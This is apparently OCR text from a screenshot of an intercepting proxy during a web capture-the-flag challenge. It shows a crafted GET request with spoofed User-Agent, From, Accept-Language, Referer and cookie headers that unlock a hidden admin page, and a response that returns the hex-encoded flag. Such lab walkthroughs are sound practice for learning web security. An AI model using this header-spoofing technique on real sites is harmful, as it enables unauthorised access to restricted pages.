 Send
Cancel
<
>
Tar
Request
Pretty
Raw
Hex
\n
1 GET /page/secret_thing_is_here/flag/real_flag_is_here HTTP/1.1
2 Host: 34.101.234.148:8499
3 User-Agent: SuperSecretAdminBrowser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ur
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 From: admin@joints.com
9 Cookie: PHPSESSID=a28a5e7d46b22719d6d5568f92bcfeb5; 5fdedfe381eef204ab3354d244885a40=
f8320b26d30ab433c5a54546d21f414c;
0 Upgrade-Insecure-Requests: 1
1 Referer: http://34.101.234.148:8499/page/secret_thing_is_here/flag
2
3
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
4 X-Powered-By: PHP/8.0.28
5 For-Admin-Only:
4a435446323032337b73306d335f6833346465525f265f6330306b31655f3472655f7573336675315f723
768743f7d
6 Vary: Accept-Encoding
7 Content-Length: 355
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
FLAG
</title>
19 </head>
20 <body>
21 <p>
Congrats! Here's my Response to you! :
</p>
22 <p>
Welcome to Admin Area! My Real Admin!
Search...
0 matc